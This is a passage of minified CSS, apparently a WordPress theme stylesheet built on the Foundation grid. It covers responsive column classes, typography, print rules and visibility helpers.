column:nth-of-type(3n+1),.xlarge-up-3>.columns:nth-of-type(3n+1){clear:both}.xlarge-up-3>.column:last-child,.xlarge-up-3>.columns:last-child{float:left}.xlarge-up-4>.column,.xlarge-up-4>.columns{width:25%;float:left}.xlarge-up-4>.column:nth-of-type(1n),.xlarge-up-4>.columns:nth-of-type(1n){clear:none}.xlarge-up-4>.column:nth-of-type(4n+1),.xlarge-up-4>.columns:nth-of-type(4n+1){clear:both}.xlarge-up-4>.column:last-child,.xlarge-up-4>.columns:last-child{float:left}.xlarge-up-5>.column,.xlarge-up-5>.columns{width:20%;float:left}.xlarge-up-5>.column:nth-of-type(1n),.xlarge-up-5>.columns:nth-of-type(1n){clear:none}.xlarge-up-5>.column:nth-of-type(5n+1),.xlarge-up-5>.columns:nth-of-type(5n+1){clear:both}.xlarge-up-5>.column:last-child,.xlarge-up-5>.columns:last-child{float:left}.xlarge-up-6>.column,.xlarge-up-6>.columns{width:16.66667%;float:left}.xlarge-up-6>.column:nth-of-type(1n),.xlarge-up-6>.columns:nth-of-type(1n){clear:none}.xlarge-up-6>.column:nth-of-type(6n+1),.xlarge-up-6>.columns:nth-of-type(6n+1){clear:both}.xlarge-up-6>.column:last-child,.xlarge-up-6>.columns:last-child{float:left}.xlarge-up-7>.column,.xlarge-up-7>.columns{width:14.28571%;float:left}.xlarge-up-7>.column:nth-of-type(1n),.xlarge-up-7>.columns:nth-of-type(1n){clear:none}.xlarge-up-7>.column:nth-of-type(7n+1),.xlarge-up-7>.columns:nth-of-type(7n+1){clear:both}.xlarge-up-7>.column:last-child,.xlarge-up-7>.columns:last-child{float:left}.xlarge-up-8>.column,.xlarge-up-8>.columns{width:12.5%;float:left}.xlarge-up-8>.column:nth-of-type(1n),.xlarge-up-8>.columns:nth-of-type(1n){clear:none}.xlarge-up-8>.column:nth-of-type(8n+1),.xlarge-up-8>.columns:nth-of-type(8n+1){clear:both}.xlarge-up-8>.column:last-child,.xlarge-up-8>.columns:last-child{float:left}.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .xlarge-collapse.row,.xlarge-collapse .row{margin-left:0;margin-right:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.xlarge-centered{float:none;margin-left:auto;margin-right:auto}.xlarge-pull-0,.xlarge-push-0,.xlarge-uncentered{position:static;margin-left:0;margin-right:0;float:left}}.row{max-width:75rem;margin-left:auto;margin-right:auto;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{max-width:none;margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40.0625em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row.expanded{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.column,.columns{-ms-flex:1 1 0px;flex:1 1 0px;padding-left:.625rem;padding-right:.625rem;min-width:initial}@media screen and (min-width: 40.0625em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0}.small-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40.0625em){.medium-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0}.medium-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 40.0625em) and (min-width: 40.0625em){.medium-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 40.0625em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 40.0625em){.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media screen and (min-width: 64.0625em){.large-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0}.large-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 64.0625em) and (min-width: 64.0625em){.large-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.large-unstack>.column,.row.large-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 64.0625em){.row.large-unstack>.column,.row.large-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 64.0625em){.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media screen and (min-width: 90.0625em){.xlarge-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.xlarge-offset-0{margin-left:0}.xlarge-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-order-1{-ms-flex-order:1;order:1}.xlarge-order-2{-ms-flex-order:2;order:2}.xlarge-order-3{-ms-flex-order:3;order:3}.xlarge-order-4{-ms-flex-order:4;order:4}.xlarge-order-5{-ms-flex-order:5;order:5}.xlarge-order-6{-ms-flex-order:6;order:6}.xlarge-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-1>.column,.xlarge-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-2>.column,.xlarge-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-3>.column,.xlarge-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-4>.column,.xlarge-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-5>.column,.xlarge-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.xlarge-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-6>.column,.xlarge-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-7>.column,.xlarge-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.xlarge-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-8>.column,.xlarge-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 90.0625em) and (min-width: 90.0625em){.xlarge-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 90.0625em){.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 90.0625em){.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-left:0;padding-right:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}.shrink{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.align-top.columns,.column.align-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom.columns,.column.align-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle.columns,.column.align-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch.columns,.column.align-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1rem;text-rendering:optimizeLegibility}em,i{font-style:italic}b,em,i,strong{line-height:inherit}b,strong{font-weight:700}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-style:normal;color:inherit;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#cacaca;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40.0625em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.9375rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#2199e8;text-decoration:none;line-height:inherit;cursor:pointer}a img{border:0}hr{max-width:112.5rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #cacaca;border-left:0;margin:1.25rem auto;clear:both}dl,ol,ul{line-height:1.6;margin-bottom:1rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc}ol,ul{margin-left:1.25rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{display:block;font-size:.8125rem;color:#8a8a8a}cite:before{content:'\2014 \0020'}abbr{color:#0a0a0a;cursor:help;border-bottom:1px dotted #0a0a0a}code{font-weight:400;border:1px solid #cacaca;padding:.125rem .3125rem .0625rem}code,kbd{font-family:Consolas,Liberation Mono,Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}kbd{padding:.125rem .25rem 0;margin:0}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40.0625em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64.0625em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}@media screen and (min-width: 90.0625em){.xlarge-text-left{text-align:left}.xlarge-text-right{text-align:right}.xlarge-text-center{text-align:center}.xlarge-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print,th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='#']:after,a[href^='javascript:']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 40em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40.0625em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40.0625em){.hide-for-medium{display:none !important}}@media screen and (max-width: 40em){.show-for-medium{display:none !important}}@media screen and (min-width: 40.0625em) and (max-width: 64em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 40em), screen and (min-width: 64.0625em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64.0625em){.hide-for-large{display:none !important}}@media screen and (max-width: 64em){.show-for-large{display:none !important}}@media screen and (min-width: 64.0625em) and (max-width: 90em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 64em), screen and (min-width: 90.0625em){.show-for-large-only{display:none !important}}@media screen and (min-width: 90.0625em){.hide-for-xlarge{display:none !important}}@media screen and (max-width: 90em){.show-for-xlarge{display:none !important}}@media screen and (min-width: 90.0625em){.hide-for-xlarge-only{display:none !important}}@media screen and (max-width: 90em){.show-for-xlarge-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.hide-for-portrait,.show-for-landscape{display:block !important}@media screen and (orientation: landscape){.hide-for-portrait,.show-for-landscape{display:block !important}}@media screen and (orientation: portrait){.hide-for-portrait,.show-for-landscape{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix:after,.clearfix:before{content:' ';display:table}.clearfix:after{clear:both}.align-right{-ms-flex-pack:end;justify-content:flex-end}.align-center{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}@media screen and (min-width: 40.0625em){.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}}@media screen and (min-width: 64.0625em){.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}}@media screen and (min-width: 90.0625em){.xlarge-order-1{-ms-flex-order:1;order:1}.xlarge-order-2{-ms-flex-order:2;order:2}.xlarge-order-3{-ms-flex-order:3;order:3}.xlarge-order-4{-ms-flex-order:4;order:4}.xlarge-order-5{-ms-flex-order:5;order:5}.xlarge-order-6{-ms-flex-order:6;order:6}}html{min-height:100vh;overflow-y:scroll !important}body{color:#545353;background:#fff;position:static;min-height:100%;scroll-behavior:smooth}body div,body dl,body dt,body dd,body ul,body ol,body li,body pre,body form,body p,body blockquote,body th,body td{font-size:inherit;font-family:inherit}body p{font-style:normal;font-size:16px;font-weight:400;line-height:1.8;margin-bottom:0.65rem}body strong{font-weight:600}figure{margin:0}a{color:#ef2673;outline:0;-webkit-tap-highlight-color:transparent}a:hover{color:#222}.titlefont,h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif}h1,h2,h3,h4,h5,h6{color:#222;text-rendering:auto}.mont,.post .post-author em,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,.social_bar,.smalltitle,.toggle .title,q,blockquote p,cite{font-family:"Playfair Display", sans-serif}.reset,.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu,.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li,.widget.widget_calendar table,.slick-dots,.searchform fieldset,#comments ol.commentlist .comment .vcard{margin:0;padding:0}.cf:before,.post .post-gallery:before,.post-content-container:before,.blog_nav:before,.widget.widget_flickr .pin_link:before,.widget.widget_dribbble .pin_link:before,.widget.widget_instagram .pin_link:before,.widget.pinterest .pin_link:before,.wpcf7-response-output:before,.authorpage:before,.comment-respond:before,.commentlist_parent .commentlist_container:before,.category_container:before,.category_container .inner:before,.vc_toggle:before,.wpcf7-form-control-wrap:before,.image_link:before,.woocommerce-checkout-review-order:before,.woocommerce-account-fields:before,.woocommerce-billing-fields:before,.woocommerce-shipping-fields:before,.cf:after,.post .post-gallery:after,.post-content-container:after,.blog_nav:after,.widget.widget_flickr .pin_link:after,.widget.widget_dribbble .pin_link:after,.widget.widget_instagram .pin_link:after,.widget.pinterest .pin_link:after,.wpcf7-response-output:after,.authorpage:after,.comment-respond:after,.commentlist_parent .commentlist_container:after,.category_container:after,.category_container .inner:after,.vc_toggle:after,.wpcf7-form-control-wrap:after,.image_link:after,.woocommerce-checkout-review-order:after,.woocommerce-account-fields:after,.woocommerce-billing-fields:after,.woocommerce-shipping-fields:after{content:" ";display:table}.cf:after,.post .post-gallery:after,.post-content-container:after,.blog_nav:after,.widget.widget_flickr .pin_link:after,.widget.widget_dribbble .pin_link:after,.widget.widget_instagram .pin_link:after,.widget.pinterest .pin_link:after,.wpcf7-response-output:after,.authorpage:after,.comment-respond:after,.commentlist_parent .commentlist_container:after,.category_container:after,.category_container .inner:after,.vc_toggle:after,.wpcf7-form-control-wrap:after,.image_link:after,.woocommerce-checkout-review-order:after,.woocommerce-account-fields:after,.woocommerce-billing-fields:after,.woocommerce-shipping-fields:after{clear:both}.endcolumn [class*="column"]+[class*="column"]:last-child,.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div [class*="column"]+[class*="column"]:last-child,.related-posts .relatedposts [class*="column"]+[class*="column"]:last-child,.posts [class*="column"]+[class*="column"]:last-child,.category_container .inner [class*="column"]+[class*="column"]:last-child,.author_list [class*="column"]+[class*="column"]:last-child,.products [class*="column"]+[class*="column"]:last-child{float:left}.thb-five{width:20%}@media only screen and (max-width: 40.063em){.thb-five{width:100%}}.transition,a,.quick_search .searchform,.post .share-article .boxed-icon span,.post .post-gallery img,.post.featured-style4 .featured-title,.post.featured-style4 .featured-title .post-excerpt,.post.featured-style12 .featured-title,.post.featured-style12 .featured-title .post-excerpt,.post.listing.listing-style2 .bg-figure,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.custom_check+.custom_label,.custom_check+.custom_label:before,.thb-mobile-menu li a,.thb-mobile-menu-secondary li a,.toggle .title,.toggle .title:after,.image_link img,#style-switcher{-moz-transition:all 1s 